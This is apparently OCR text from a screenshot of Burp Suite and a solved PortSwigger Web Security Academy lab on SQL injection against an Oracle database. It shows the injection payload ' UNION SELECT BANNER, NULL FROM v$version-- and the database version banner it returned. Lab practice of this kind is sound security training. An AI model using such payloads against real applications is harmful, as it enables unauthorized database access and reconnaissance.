 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - Licen...
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser
All labs | Web S Lab: SQL injecti SQL injection at
https://0aa7001303ea355b809603fd002700b7.web
Academy on Oracle
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production